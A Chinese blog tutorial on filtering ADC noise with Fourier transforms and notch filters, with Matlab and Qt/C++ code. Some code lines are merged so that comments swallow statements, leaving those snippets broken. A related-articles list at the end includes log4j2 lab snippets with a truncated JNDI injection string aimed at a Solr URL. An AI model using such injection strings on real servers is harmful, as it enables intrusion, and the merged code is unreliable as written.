【信号滤波 (上)】傅里叶变换和滤波算法去除ADC采样中的噪声(Matlab/C++)
目录
- 一、ADC采样的噪声简介
- 1.1 常见的ADC噪声来源
- 二、信号的时域到频域转换
- 2.1 傅里叶变换
- 巧记傅里叶变换
- 三、傅里叶变换和滤波算法工程实现
- 3.1 使用Matlab计算信号时域到频域的变换
- 3.2 使用Matlab去除特定频点噪声
- 寻找峰值算噪声频率
- 构建陷波滤波器滤除噪声频点
- 陷波滤波器与滑动平均滤波器对比
- 3.3 C++ 实现ADC采样信号滤波
一、ADC采样的噪声简介
经常用ADC采样的朋友都知道,采样的数据不是纯净的信号,会伴随着干扰。
一般把周期性的干扰叫噪声,既然是周期性的,一定能算出周期时长T,取倒数就是频率f,单位Hz。
1.1 常见的ADC噪声来源
电源是噪声的一大来源,如果用的是交流电,交流电通过整流电路中的二极管元件,过滤掉交流电的负半周,然后通过滤波电容滤波让交流电趋于平缓,形成直流电。交流信号肯定不能滤干净的,这就是电源纹波产生的一大原因,电源纹波会导致ADC采样信号出现噪声。
二、信号的时域到频域转换
刚接触信号的时候搞不清楚什么是时域什么是频域,大学里的《信号与系统》《控制工程与原理》《信号处理》等书上提过,但因为没有结合实际使用学过都忘记了。
时域可以理解成横轴是时间t,纵轴是其他有幅值变换的物理量(如电压,声响,亮度,温度,振幅等),如下图左图所示;
频域是横轴为频率大小,纵轴为频率分量的强度(或者叫功率密度);
而傅里叶变换就是时域和频域的联结。

2.1 傅里叶变换
从时域变换到频域用的是傅里叶变换,傅里叶觉得计算波形相加和分解太麻烦了,发明了一种简单的方法让波形相加能像“1+1=2”一样直观,他的方法就是把波形从时域转换到频域再相加或者分解,计算好后再转回时域波形。我们把傅里叶发明的这套方法叫做“傅里叶变换”和“傅里叶逆变换”。
公式如下,如果看不懂一是回去复习微积分,二是用我下面的方法巧记:
F ( ω ) = F { f ( t ) } = 1 / 2 π ∫ − ∞ ∞ f ( t ) e − i ω t d t ( 傅里叶变换 ) F(\omega) = \mathcal{F}\{f(t)\} ={1/2\pi} \int_{-\infty}^{\infty} f(t) e^{-i \omega t} \, dt (傅里叶变换) F(ω)=F{f(t)}=1/2π∫−∞∞f(t)e−iωtdt(傅里叶变换)
f ( t ) = F − 1 { F ( ω ) } = ∫ − ∞ ∞ F ( ω ) e i ω t d ω ( 傅里叶逆变换 ) f(t) = \mathcal{F}^{-1}\{F(\omega)\} = \int_{-\infty}^{\infty} F(\omega) e^{i \omega t} \, d\omega (傅里叶逆变换) f(t)=F−1{F(ω)}=∫−∞∞F(ω)eiωtdω(傅里叶逆变换)
也可以用 ω = 2 π f \omega = 2\pi f ω=2πf带入
F ( f ) = F { f ( t ) } = ∫ − ∞ ∞ f ( t ) e − 2 π i f t d t F(f) = \mathcal{F}\{f(t)\} = \int_{-\infty}^{\infty} f(t) e^{-2\pi i f t} \, dt F(f)=F{f(t)}=∫−∞∞f(t)e−2πiftdt
f ( t ) = F − 1 { F ( f ) } = ∫ − ∞ ∞ F ( f ) e 2 π i f t d f f(t) = \mathcal{F}^{-1}\{F(f)\} = \int_{-\infty}^{\infty} F(f) e^{2\pi i f t} \, df f(t)=F−1{F(f)}=∫−∞∞F(f)e2πiftdf
巧记傅里叶变换
先看这个动画
傅里叶变换动画
首先看懂公式最里面的这个 e − i ω t e^{-i \omega t} e−iωt,这其实就是三角函数在复数域的延申。
已知欧拉公式 e − i ω t = c o s ( ω t ) − i s i n ( ω t ) e^{-i \omega t}=cos(\omega t)-isin(\omega t) e−iωt=cos(ωt)−isin(ωt), e − i ω t e^{-i \omega t} e−iωt可以看成一个距离原地1单位的球在绕着原点以 ω \omega ω角速度旋转,从x轴(实数)看过去就是 c o s ( ω t ) cos(\omega t) cos(ωt),从y轴(虚数)看过去就是 s i n ( ω t ) sin(\omega t) sin(ωt)。



然后再看 f ( t ) e − i ω t f(t) e^{-i \omega t} f(t)e−iωt,下面动图最上面的蓝线是时域函数f(t),红线就是 e − i ω t e^{-i \omega t} e−iωt的实数轴部分,这里有两个变量 ω \omega ω和t把大家看懵了,我们细细捋一下,下面的横轴就是t,t从(0,∞)的变换都已经显示在数轴上了,可以看成静态量,导致红线变化的是另一个变量 ω \omega ω,它才是动态变量。
f ( t ) e − i ω t f(t) e^{-i \omega t} f(t)e−iωt也就是把 f ( t ) f(t) f(t)和 e − i ω t e^{-i \omega t} e−iωt相乘,也就是中间图。可以看到当 e − i ω t e^{-i \omega t} e−iωt变化的和 f ( t ) f(t) f(t)波动频率一致的时候,乘积结果就是 s i n 2 ( t ) = ( 1 − c o s ( 2 t ) ) / 2 sin^2(t) = {(1-cos(2t))}/2 sin2(t)=(1−cos(2t))/2。
最后经过积分, ∫ − ∞ ∞ f ( t ) e − i ω t d t \int_{-\infty}^{\infty} f(t) e^{-i \omega t} \, dt ∫−∞∞f(t)e−iωtdt得到的下图。注意看,这是对时间t进行积分,之前说过时间是静态量,所以图中横轴已经不是时间t了,而是角频率 ω \omega ω,公式 F ( ω ) = 1 / 2 π ∫ − ∞ ∞ f ( t ) e − i ω t d t F(\omega) ={1/2\pi} \int_{-\infty}^{\infty} f(t) e^{-i \omega t} \, dt F(ω)=1/2π∫−∞∞f(t)e−iωtdt表示的是积分结果随着频率变化而变化。
最后一张图和时间已经没关系了,横轴已经是频率了,这样就完成了时域到频域的转化。
PS:为啥要费劲心思把周期信号从时域转频域,关键就是"周期",周期意味着经过一定时间后会重复,所以时间反而不重要了,重要的是频率。下图的最高点对应的就是原始信号的频率。
(动图参考来源:https://blog.csdn.net/YuHWEI/article/details/136678900)

上面的图能解释傅里叶变换但不是真正的傅里叶变换,因为我们只计算了实数轴,真正的傅里叶变换后,正弦信号是在8.3Hz上的一道冲击信号。

同理,多个周期性正弦波叠加也可以从频域上看出频率分量。
在频域上做周期性信号的合成与分解是不是就简单多了呢。

通过不同频率的正弦波叠加,想要什么波形都能叠加出来。
反过来,任何一种波形,都可以分解成不同频率的正弦波叠加。

三、傅里叶变换和滤波算法工程实现
3.1 使用Matlab计算信号时域到频域的变换
matlab使用快速傅里叶变换函数(fft),注意fft后的复数域的量,还需要abs()一下才能显示到实数轴上。
data = xlsread('origin_signal_data.xlsx'); % 读取原始波形数据
voltage = data(:, 1); N = length(voltage); % 数据长度t = 2.5; %总采样时间
T = t/N; %采样周期=总采样时间/总采样次数
Fs = 1/T; %采样率是1s内的采样次数
time = 0:5:2500-5; %设置横坐标数组
plot(time, voltage, 'r', 'LineWidth', 2); % 绘制单边频谱的幅值谱
xlabel('采样时间 (ms)'); % 频率轴标签(需要知道采样率才能正确标注)
ylabel('电压 (mV)'); % 幅值轴标签
title('原始时域波形'); % 图表标题
grid on;% data_no_dc = timeSeries - signal_mean;
Y = fft(voltage); % 计算FFT
P2 = abs(Y/N); % 双边频谱的幅值,并归一化
P1 = P2(1:N/2+1); % 单边频谱的幅值(正频率部分)
P1(2:end-1) = 2*P1(2:end-1); % 因为FFT结果是对称的,所以正频率部分的幅值要乘以2(除了第一个和最后一个点)f = (0:N-1)*(1/N); % 频率向量(归一化频率)
f_actual = f*(Fs); % 实际频率(需要知道采样率)
f_used = f_actual(1:N/2+1); %使用到的只有一半plot(f_used, P1); % 绘制单边频谱的幅值谱
xlabel('频率 (Hz)'); % 频率轴标签(需要知道采样率才能正确标注)
ylabel('幅值');
title('傅里叶变换后频域波形'); % 图表标题
grid on; % 显示网格
下面左图的原始数据中还有周期性噪声干扰,通过傅里叶变换后看到噪声主要集中在60Hz。
注意!我这里是去除了0Hz的数据,0Hz是信号中的直流分量,信号都是直流分量和交流分量的叠加,如果傅里叶变换后0Hz有很高的幅值,那就是直流分量,我们要处理的是噪声肯定是交流分量,所以作图时不要把0Hz算进去。

3.2 使用Matlab去除特定频点噪声
寻找峰值算噪声频率
ignore_below_frequency = 1; % 1Hz以下不管,因为是信号的直流分量% 寻找傅里叶变换后最大幅值所在的频点
validIndices = f_used >= ignore_below_frequency;
filteredP1 = P1(validIndices);
filteredF = f_used(validIndices); [peakAmplitude, peakIndex] = max(filteredP1);
peakFrequency = filteredF(peakIndex); % 获得噪声频率
构建陷波滤波器滤除噪声频点
构建陷波滤波器,设置滤波频点和带宽
% 设置60Hz陷波滤波器
wo = peakFrequency / (Fs / 2);
bw = wo / 20; % 设置滤波器带宽
notchFilter = designfilt('bandstopiir', ...'FilterOrder', 2, ...'HalfPowerFrequency1', wo - bw/2, ...'HalfPowerFrequency2', wo + bw/2, ...'DesignMethod', 'butter');% 使用滤波器
filtered_voltage = filtfilt(notchFilter, voltage);
陷波滤波器与滑动平均滤波器对比
滑动平均滤波器就是设置一个窗口,窗口内包含多个采样频点,比如前7个数据为一个窗口,取窗口内数据的平均值为当前点的值,然后窗口向后滑动,滑动平均算法的核心思想是在一个正弦周期内所有点之和为零。
如果选的窗口刚好是噪声周期,那就滤除干扰了。
但滑动平均在较低频率下好用,高频后窗口大小无法继续缩小,不如陷波滤波。

3.3 C++ 实现ADC采样信号滤波
matlab验证方法,工程实现还是要用C++,这里我要把算法最终应用到嵌入式设备上去,所以使用QT的C++来部署验证。
QT C++需要使用快速傅里叶变换库和矩阵库支持
在.pro文件里加入fftw3库。
LIBS += -lfftw3
同时下载Eigen库放到项目文件中,并加入头文件路径
INCLUDEPATH += ./eigen-3.4.0
陷波滤波器没有现场的库,需要手动写
QVector<double> applyNotchFilter(const QVector<double> &voltageData, double sampleRate, double notchFreq, double qualityFactor)
{QVector<double> filteredData(voltageData.size());double w0 = 2.0 * M_PI * notchFreq / sampleRate;double alpha = sin(w0) / (2.0 * qualityFactor);double b0 = 1.0;double b1 = -2.0 * cos(w0);double b2 = 1.0;double a0 = 1.0 + alpha;double a1 = -2.0 * cos(w0);double a2 = 1.0 - alpha;b0 /= a0;b1 /= a0;b2 /= a0;a1 /= a0;a2 /= a0;double x1 = 0.0, x2 = 0.0; double y1 = 0.0, y2 = 0.0; for (int i = 0; i < voltageData.size(); ++i) {double x0 = voltageData[i];double y0 = b0 * x0 + b1 * x1 + b2 * x2 - a1 * y1 - a2 * y2;filteredData[i] = y0;x2 = x1;x1 = x0;y2 = y1;y1 = y0;}return filteredData;
}
为了像matlab一样能直观的看到滤波效果,用QChart作图
void displayFilterResult(const QVector<double> timeData, const QVector<double> &voltageData, const QVector<double> filteredData, const double maxFrequency)

{// 创建QLineSeries对象,并设置它们的名称QLineSeries *seriesVoltage = new QLineSeries();seriesVoltage->setName("原始电压数据"); // 设置名称为“原始电压数据”QLineSeries *seriesFiltered = new QLineSeries();seriesFiltered->setName("滤波后电压数据"); // 设置名称为“滤波后电压数据”// 填充数据到QLineSeries对象for (int i = 0; i < timeData.size(); ++i) {seriesVoltage->append(timeData[i], voltageData[i]);seriesFiltered->append(timeData[i], filteredData[i]);}// 创建QChart对象,并添加系列(与之前相同)QChart *chart = new QChart();chart->addSeries(seriesVoltage);chart->addSeries(seriesFiltered);// 默认情况下,图例是可见的,但你可以通过以下方式访问和配置它QLegend *legend = chart->legend();legend->setVisible(true); // 通常情况下这是默认的,但你可以显式设置legend->setAlignment(Qt::AlignBottom); // 设置图例的位置,这里是在底部// 为图表设置标题(与之前相同)QString frequency = QString::number(maxFrequency, 'f', 1) + "Hz";chart->setTitle("滤波前后对比——干扰频率" + frequency);// 创建QValueAxis对象并设置轴的范围QValueAxis *axisX = new QValueAxis();axisX->setLabelFormat("%g s");chart->addAxis(axisX, Qt::AlignBottom);seriesVoltage->attachAxis(axisX);seriesFiltered->attachAxis(axisX);QValueAxis *axisY = new QValueAxis();axisY->setLabelFormat("%g V");chart->addAxis(axisY, Qt::AlignLeft);seriesVoltage->attachAxis(axisY);seriesFiltered->attachAxis(axisY);// 为不同的系列设置不同的颜色seriesVoltage->setPen(QPen(QColor(255, 0, 0))); // 红色seriesFiltered->setPen(QPen(QColor(0, 0, 255))); // 蓝色// 创建QChartView对象并设置QChartQChartView *chartView = new QChartView(chart);chartView->setRenderHint(QPainter::Antialiasing);// 创建主窗口并显示图表QMainWindow* window = new QMainWindow();window->setCentralWidget(chartView);window->resize(1920, 1080);window->show();
}
主函数如下
#include <QFile>
#include <QString>
#include <QVector>
#include <QDebug>
#include <QtCharts/QChartView>
#include <QtCharts/QLineSeries>
#include <QtCharts/QValueAxis>
#include <QMainWindow>
#include <QApplication>#include <fftw3.h>
#include <Eigen/Dense>using namespace Eigen;
using namespace std;QT_CHARTS_USE_NAMESPACEint main(int argc, char *argv[]) {QApplication a(argc, argv);QFile inputFile("./source_signal_data.csv");if (!inputFile.open(QIODevice::ReadOnly | QIODevice::Text)) {qDebug() << "文件打开失败";return -1;}QVector<double> voltageData;while (!inputFile.atEnd()) {QByteArray line = inputFile.readLine();voltageData.push_back(line.toDouble());}inputFile.close();// 配置周期和频率int N = voltageData.size();double t = 2.5; // 总时间double T = t / N;double Fs = 1 / T; // 采样频率// 生成时间数据,从0s开始,每隔0.005s到2.5sQVector<double> timeData;for (double t = 0; t < (2.5 - 0.005); t += 0.005) {timeData.append(t);}// 将信号数据放到实部中VectorXd voltageEigen(N);for (int i = 0; i < N; ++i) {voltageEigen[i] = voltageData[i];}fftw_complex* in = (fftw_complex*)fftw_malloc(sizeof(fftw_complex) * N);fftw_complex* out = (fftw_complex*)fftw_malloc(sizeof(fftw_complex) * N);fftw_plan plan = fftw_plan_dft_1d(N, in, out, FFTW_FORWARD, FFTW_ESTIMATE);for (int i = 0; i < N; i++) {in[i][0] = voltageEigen[i]; // 实部in[i][1] = 0.0; // 虚部}fftw_execute(plan); //应用傅里叶变换VectorXcd fftResult(N);for (int i = 0; i < N; i++) {fftResult[i] = std::complex<double>(out[i][0], out[i][1]);}// 清楚缓存fftw_destroy_plan(plan);fftw_free(in);fftw_free(out);// 制作频谱VectorXd absFFT = fftResult.cwiseAbs() / N;VectorXd P1 = absFFT.head(N / 2 + 1);P1.segment(1, P1.size() - 2) *= 2;VectorXd f_actual = VectorXd::LinSpaced(N / 2 + 1, 0, Fs / 2);// 滤除直流分量QVector<double> filteredP1;QVector<double> filteredF;for (int i = 0; i < f_actual.size(); ++i) {if (f_actual(i) >= 1) {filteredP1.push_back(P1(i));filteredF.push_back(f_actual(i));}}// 导出到csvQFile outputFile("../FFT_test/filtered_data.csv");if (outputFile.open(QIODevice::WriteOnly | QIODevice::Text)) {QTextStream out(&outputFile);out << "频率,幅值\n";for (int i = 0; i < filteredF.size(); ++i) {out << filteredF[i] << "," << filteredP1[i] << "\n";}outputFile.close();} else {qDebug() << "导出失败" ;}// 寻找噪声最大的幅值和对应的频率auto maxIt = max_element(filteredP1.begin(), filteredP1.end());double maxAmplitude = 0.0;double maxFrequency = 0.0;if (maxIt != filteredP1.end()){size_t maxIndex = distance(filteredP1.begin(), maxIt);maxAmplitude = *maxIt;maxFrequency = filteredF[maxIndex];}else{qDebug() << "未找到噪声频率";}double qualityFactor = 1; // 设置陷波滤波带宽QVector<double> filteredData = applyNotchFilter(voltageData, Fs, maxFrequency, qualityFactor);// 导出到csvQString notchFileName = "./notch_filtered_" + QString::number(maxFrequency, 'f', 1) + "Hz.csv";QFile notchOutputFile(notchFileName);if (notchOutputFile.open(QIODevice::WriteOnly | QIODevice::Text)) {QTextStream out(¬chOutputFile);for (int i = 0; i < filteredData.size(); ++i) {out << filteredData[i] << "\n";}notchOutputFile.close();} else {qDebug() << "导出失败";}//在图表上显示滤波前后效果displayFilterResult(timeData, voltageData, filteredData, maxFrequency);return a.exec();
}
QT滤波实现效果如下:
相关文章:
】傅里叶变换和滤波算法去除ADC采样中的噪声(Matlab/C++))
【信号滤波 (上)】傅里叶变换和滤波算法去除ADC采样中的噪声(Matlab/C++)
目录 一、ADC采样的噪声简介1.1 常见的ADC噪声来源 二、信号的时域到频域转换2.1 傅里叶变换巧记傅里叶变换 三、傅里叶变换和滤波算法工程实现3.1 使用Matlab计算信号时域到频域的变换3.2 使用Matlab去除特定频点噪声寻找峰值算噪声频率构建陷波滤波器滤除噪声频点陷波滤波器与…...

将多个 Touchstone 文件导入 ANSYS Electronics Desktop
概述 本博客说明了如何将 N 端口标准文件列表导入 ANSYS 电路和 HFSS 3D 布局工具。N端口模型可以引用解决方案文件数组,而不是引用单个文件。下面简要概述了添加多文件 N 端口模型所需的步骤,视频链接中提供了完整的演示。 创建多文件 N 端口模型 要…...
-可听设备控制)
GFPS扩展技术原理(八)-可听设备控制
Hearable Controls 可听设备控制就是手机通过Message Stream去配置影响听感的设置,目前只有一个ANC可供配置,Hearable controls的Message Group的值为0x8。 Active noise control Active noise control也就是主动降噪(ANC)&…...

对称二叉树
本节判断一棵二叉树是否为对称二叉树,用深度优先算法和广度优先搜索算法均可以实现. 问题描述: 给定一棵二叉树,判断该二叉树是否为对称二叉树. 广度优先思路解析: 如果所有镜像对称位置上两节点都相同,就说明这棵树一定是对称的.那么如何对比对称位置上的两个节点比较方便呢…...
)
K8s 无头服务(Headless Service)
在Kubernetes中,服务(Service)是一个抽象层,它定义了一组Pod的访问策略。通常情况下,服务会分配一个集群内的IP地址,并通过这个IP地址和端口来路由流量到后端Pod。然而,Kubernetes还提供了一种特…...

ArcGIS+MIKE21 洪水淹没分析、溃坝分析,洪水淹没动态效果
洪水淹没分析过程: 一、所需数据: 1.分析区域DEM数据 二、ArcGIS软件 1.提取分析区域DEM(水库坝下区域) 2.DEM栅格转点 3.计算转换后几何点的x和y坐标值(精度20、小数位3) 4.导出属性表,形式…...
)
WordPress File Upload 插件 任意文件读取漏洞复现(CVE-2024-9047)
0x01 产品简介 WordPress File Upload插件是一款功能强大的WordPress站点文件上传插件,它允许用户在WordPress站点中的文章、页面、侧边栏或表单中轻松上传文件到wp-contents目录中的任何位置。该插件使用最新的HTML5技术,确保在现代浏览器和移动设备上都能流畅运行,同时也…...

MySQL purged gtid是如何生成和维护的
目录 1. GTID的基本概念2. GTID的生成3. GTID的清除3.1 手动清除二进制日志3.2 自动清除二进制日志3.3 重置主库 在MySQL中,gtid_purged表示已清除的GTID集合。 gtid_purged的生成和维护过程如下: 1. GTID的基本概念 GTID(Global Transact…...

vulhub log4j2漏洞复现攻略
前期准备:在安全选项添加端口规则如下 进入靶场环境 cd vulhub/ cd log4j/ cd CVE-2021-44228/ 启动容器 docker-compose up -d docker ps 得到端口号为8983,浏览器访问 先在⾃⼰搭建的DNSLOG平台上获取⼀个域名来监控我们注⼊的效果 可以发现 /sol…...

Android修行手册 - 移动端几种常用动画方案对比
Unity3D特效百例案例项目实战源码Android-Unity实战问题汇总游戏脚本-辅助自动化Android控件全解手册再战Android系列Scratch编程案例软考全系列Unity3D学习专栏蓝桥系列ChatGPT和AIGC 👉关于作者 专注于Android/Unity和各种游戏开发技巧,以及各种资源分…...
_kaic)
springboot484基于springboot的扶贫助农系统(论文+源码)_kaic
摘 要 传统办法管理信息首先需要花费的时间比较多,其次数据出错率比较高,而且对错误的数据进行更改也比较困难,最后,检索数据费事费力。因此,在计算机上安装扶贫助农系统软件来发挥其高效地信息处理的作用,…...

windows调整鼠标速度
参考:https://baijiahao.baidu.com/s?id1791659684803021646&wfrspider&forpc 鼠标灵敏度,亦称为指针速度或DPI(每英寸点数)设置,对用户的电脑操作流畅度和精准度至关重要。本篇文章将深入解析如何在Windows操作系统环境…...

专业的内外网数据交换方案 可解决安全、效率、便捷3大问题
内外网数据交换是很多企业和行业都会面临的场景,既然隔离了内外网,重中之重就是要确保数据的安全性,其次在数据流转交换过程中,不能太繁琐复杂,需要让用户快速、便捷的进行数据交换。首先我们来看看,在进行…...

ECharts关系图-关系图11,附视频讲解与代码下载
引言: 关系图(或称网络图、关系网络图)在数据可视化中扮演着至关重要的角色。它们通过节点(代表实体,如人、物体、概念等)和边(代表实体之间的关系或连接)的形式,直观地…...

在已有vue cli项目中添加单元测试配置
使用的是vue cli ^4.0.0的脚手架,项目采用的vue2进行编写,项目本身是没有使用单元测试的。应该挺多项目还是使用的vue2的项目进行开发的,自己在开发中过程中,还是发生了挺多需要记录原来功能的情况,这个时候去翻文档明…...

计算机网络B重修班-期末复习
[TOC] (计算机网络B重修班-期末复习) 一、单选 (20题,1分/题,共20分) 二、判断 (10题,1分/题,共10分) 三、填空 (10题,1分/题,共10…...

常见排序算法
目录 冒泡排序(Bubble Sort) 选择排序(Selection Sort) 插入排序(Insertion Sort) 希尔排序(Shell Sort) 快速排序(Quick Sort) 堆排序(Hea…...

开源轮子 - Logback 和 Slf4j
spring boot内置:Logback 文章目录 spring boot内置:Logback一:Logback强在哪?二:简单使用三:把 log4j 转成 logback四:日志门面SLF4J1:什么是SLF4J2:SLF4J 解决了什么痛…...

redis数据类型:list
数据结构 源码版本:7.2.2路径:src/adlist.h 关于list的 头文件中涉及到的这三个结构体如下 /* Node, List, and Iterator are the only data structures used currently. */ # 节点 typedef struct listNode {struct listNode *prev; # 前元素的指针s…...

聚类之轮廓系数
Silhouette Score(轮廓系数)是用于评估聚类质量的指标之一。它衡量了数据点与同簇内其他点的相似度以及与最近簇的相似度之间的对比。 公式 对于一个数据点 i: a(i): 数据点 i 到同簇内其他点的平均距离(簇内不相似度ÿ…...

时钟芯片入门指南:从原理到实践
DS1302时钟 实时时钟芯片,精度高、 DS1302芯片可以对年、月、日、周、时、分、秒进行计时,并且具有闰年补偿等多种功能。 采用三线接口与CPU进行同步通信(采用串行数据传送方式简单SPI 3线接口),并可采用突发方式一次传送多个字节的时钟信号…...

【Java笔记】第十七章:反射
一、反射 1. 反射(Reflection): 允许在程序运行状态中,可以获取任意类中的属性和方法,并且可以操作任意对象内部的属性和方法,这种动态获取类的信息及动态操作对象的属性和方法对应的机制称为反射机制。 2. 类对象 和 类的对象(实…...

Vue:实现输入框不能输负数功能
1、使用v-model指令 <input type"number" v-model"value" min"0" input"checkInput"> checkInput() {this.value Math.max(0, parseInt(this.value)); } 2、使用计算属性 <template><div><input type"…...

GamePlay UE网络同步
基本同步方式: ①未复制:函数仅在本机运行,不对任何人造成影响 ②在服务器上运行:当函数在客户端上调用时才能生效。客户端会通知服务器:“请在服务器上执行这个事件”,事件的具体内容会被在服务器上执行。 ③组播(多播,Multicast):当函数在服务器上调用时才能生效…...

iLoveIMG:强大的在线图片编辑工具分享
在数字化时代,图片处理已成为日常工作中不可或缺的一部分。无论是优化网页图片、调整尺寸、压缩处理还是格式转换,高效且免费的工具总是令人向往。今天,我要为大家介绍一个非常实用的在线图片编辑工具——iLoveIMG。它不仅功能强大࿰…...
)
重温设计模式--工厂模式(简单、工厂、抽象)
文章目录 工厂模式定义工厂模式通常可以细分为以下几种类型1、简单工厂模式(Simple Factory Pattern)2、工厂方法模式(Factory Method Pattern)3、抽象工厂模式(Abstract Factory Pattern) UML 图1、简单工厂模式UML2、…...
--计算机视觉基础)
人工智能ACA(六)--计算机视觉基础
一、计算机视觉概述 1. 计算机视觉定义 人工智能(AI)的一个重要分支旨在使计算机和系统能够从图像或多维数据中“理解”和“解释”视觉世界通过模拟人类视觉系统,计算机视觉技术能够自动执行诸如识别、分类、检测和跟踪等任务。 2. 计算机…...
- 打造动态背景时钟控件,轻松提升界面美感)
WPF+MVVM案例实战与特效(四十六)- 打造动态背景时钟控件,轻松提升界面美感
文章目录 1、引言2、案例效果2、时钟控件封装1、创建用户控件2、依赖属性3、代码解释4、时钟图片资源3、控件使用4、源代码获取5、总结1、引言 在开发WPF应用程序时,创建一个美观且功能丰富的用户控件可以大大提升用户体验。今天,我们将深入探讨如何构建一个好看的时钟控件,…...

【读书笔记】《论语别裁》爱与罪
一、内容摘要 《论语别裁》第01章讨论了孔子关于孝悌的思想,以及其在中国文化中的重要性和复杂性。文中引用了有子的观点,强调孝弟是为人之本。然而,随着历史的发展,孔子的思想也被误解或被用作维护专制统治的工具。通过司马迁的…...

Log4j2漏洞
输入systemctl start docker启动docker 进入到CVE-2021-44228 输入docker-compose up -d开启环境 输入docker ps查看开启环境的端口 去访问靶场 打开dnslog平台,获取一个域名来监控我们所获得的内容 访问http://8.155.8.255:8983/solr/admin/cores?action${jndi:ld…...

ds刷题DAY1|66.加一、485. 最大连续 1 的个数
66. 加一 - 力扣(LeetCode) 从数组尾部开始遍历,遇到不是9的直接加一并返回;遇到等于9的变成0,并且继续判断下一位。如果全部为9,创建一个新数组,长度为原长度加一,首位为1ÿ…...

合合信息:探索视觉内容安全新前沿
2024年12月13日-15日,中国图象图形学学会在杭州召开。大会期间,来自合合信息的图像算法研发总监郭丰俊进行了主题为“视觉内容安全技术的前沿进展与应用”的演讲,介绍了视觉内容安全问题,并总结了现今的技术发展,对我很…...

C++23新特性解析:[[assume]]属性
1. 引言 在C的发展历程中,性能优化一直是一个核心主题。C23引入的[[assume]]属性为开发者提供了一个强大的工具,允许我们直接向编译器传达程序的不变量(invariant),从而实现更好的代码优化。 1.1 为什么需要assume&a…...

航电系统电子罗盘的作用
一、基本功能与原理 电子罗盘,又称数字罗盘,是利用地磁场来定北极的一种方法。它结合了电子技术和晶体技术,通过灵敏的线圈、控制电路及读出系统来探测特定磁场,从而确定方向。电子罗盘可以测量磁场强度、方向、大小及旋转角度&am…...

从 $PGDATA 到文件组:深入解析 PostgreSQL 与 SQL Server 的存储策略
在数据库领域,数据存储和管理的效率与可靠性是决定系统性能、可扩展性和易于管理的关键因素。PostgreSQL 和 SQL Server 在数据存储方面采取了略有不同的方式。 PostgreSQL 中一个数据库管理员经常遇到的关键概念是 $PGDATA 文件夹。在这里,我们将探讨 $PGDATA 文件夹是什么…...

IDEA无法打开插件市场的解决
1.版本 我的IDEA版本号为2020.1.4 大家可以从IDEA的help->about进行版本号的查看 2.解决 我们直接到jetbrains官网搜索你想要下载的插件 直接下载即可自动导入...
)
PPO算法基础(一)
PPO近端策略优化算法 我们今天还是主要来理解PPO算法的数学原理。PPO是一种策略梯度方法,简单的策略梯度对每个样本(或者一组样本)进行一次梯度更新,对单个样本执行多个梯度步骤会导致一些问题,因为梯度偏差太大&…...

Docker部署seata 最详细版
1.docker安装 我采用的系统是ubuntu 22 1.1 更新系统 首先,打开终端并更新你的系统包: sudo apt update sudo apt upgrade -y 1.2. 安装必要的依赖 安装一些必要的工具,用于允许 apt 使用 HTTPS: sudo apt install apt-t…...

Debian 12 安装配置 fail2ban 保护 SSH 访问
背景介绍 双十一的时候薅羊毛租了台腾讯云的虚机, 是真便宜, 只是没想到才跑了一个月, 系统里面就收集到了巨多的 SSH 恶意登录失败记录. 只能说, 互联网真的是太不安全了. 之前有用过 fail2ban 在 CentOS 7 上面做过防护, 不过那已经是好久好久之前的故事了, 好多方法已经不…...

C++之“流”-第5课.三军联动:流 +操作符+函数重载
